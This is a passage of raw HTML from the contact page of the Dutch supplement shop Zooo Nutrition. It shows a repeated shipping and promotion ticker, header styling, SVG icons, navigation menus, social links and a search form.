                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25903774007636__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 50px;
    max-width: 50px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 60px;
      max-width: 60px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 37.5px;
      max-width: 37.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 45.0px;
        max-width: 45.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Beargymmies
                    </a></li><li><a href="/collections/supplementen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Supplementen
                    </a></li><li><a href="/collections/merch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Zooo Fashion
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Contact
                    </a></li><li><a href="/pages/word-verkooppartner-van-beargymmies%C2%AE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Word Verkooppartner van Beargymmies®
                    </a></li><li><a href="/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Zooo kenniscentrum
                    </a></li><li><a href="/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Over Zooo Nutrition
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beargymmies
                      </a></li><li><a href="/collections/supplementen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Supplementen
                      </a></li><li><a href="/collections/merch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Zooo Fashion
                      </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                        Contact
                      </a></li><li><a href="/pages/word-verkooppartner-van-beargymmies%C2%AE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Word Verkooppartner van Beargymmies®
                      </a></li><li><a href="/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Zooo kenniscentrum
                      </a></li><li><a href="/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Over Zooo Nutrition
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Inloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/zooonutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/zooonutrition/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@zooonutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ZoooNutrition" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500" alt="Transparant logo van Zooo Nutrition" srcset="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=50 50w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=100 100w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=150 150w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=200 200w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=250 250w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=300 300w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=400 400w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500 500w" width="50" height="50.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500" alt="Transparant logo van Zooo Nutrition" srcset="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=50 50w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=100 100w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=150 150w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=200 200w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=250 250w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=300 300w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=400 400w, //www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281&amp;width=500 500w" width="50" height="50.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a></div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Beargymmies</span>
                  </a></li><li><a href="/collections/supplementen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Supplementen</span>
                  </a></li><li><a href="/collections/merch" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Zooo Fashion</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Contact</span>
                  </a></li><li><a href="/pages/word-verkooppartner-van-beargymmies%C2%AE" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Word Verkooppartner van Beargymmies®</span>
                  </a></li><li><a href="/blogs/fitness-en-supplementen-gids-zooo-nutrition-blog" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Zooo kenniscentrum</span>
                  </a></li><li><a href="/pages/over-ons" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Over Zooo Nutrition</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
